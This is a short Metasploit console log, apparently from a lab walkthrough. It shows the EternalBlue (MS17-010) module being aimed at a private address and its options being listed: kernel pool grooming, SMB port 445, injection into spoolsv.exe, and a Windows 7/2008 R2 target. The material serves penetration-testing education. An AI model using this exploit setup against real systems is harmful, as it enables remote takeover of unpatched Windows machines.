 msf exploit(ms17_010_eternalblue) > set RHOST 192.168.67.135
RHOST => 192.168.67.135
msf exploit(ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
GroomAllocations 12 yes Initial number of times to groom the kernel pool.
GroomDelta 5 yes The amount to increase the groom count by per try.
MaxExploitAttempts 3 yes The number of times to retry the exploit.
ProcessName spoolsv.exe yes Process to inject payload into.
RHOST 192.168.67.135 yes The target address
RPORT 445 yes The target port (TCP)
SMBDomain . no (Optional) The Windows domain to use for authentication
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VerifyArch true yes Check if remote architecture matches exploit Target.
VerifyTarget true yes Check if remote OS matches exploit Target.
Exploit target:
Id Name
-- ----
0 Windows 7 and Server 2008 R2 (x64) All Service Packs